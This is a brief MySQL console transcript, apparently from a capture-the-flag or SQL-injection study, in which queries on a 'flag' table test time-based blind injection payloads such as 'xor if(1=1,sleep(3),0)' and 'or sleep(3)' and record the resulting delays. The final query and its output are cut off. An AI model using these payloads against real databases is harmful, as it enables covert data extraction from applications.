 mysql> select * from flag where flag="327a6c4304ad5938eaf0efb6cc3e53dc" xor if(1
=2,sleep(3),0)
    -> ;
+----------------------------------+
| flag                             |
+----------------------------------+
| 327a6c4304ad5938eaf0efb6cc3e53dc |
+----------------------------------+
1 row in set (0.00 sec)
mysql> select * from flag where flag="327a6c4304ad5938eaf0efb6cc3e53dc" xor if(1
=1,sleep(3),0);
+----------------------------------+
| flag                             |
+----------------------------------+
| 327a6c4304ad5938eaf0efb6cc3e53dc |
+----------------------------------+
1 row in set (6.00 sec)
mysql> select * from flag where flag="" or sleep(3)
Empty set (3.01 sec)
mysql> select * from flag where flag="327a6c4304ad5
(3)
    -> ;
+----------------------------------
| flag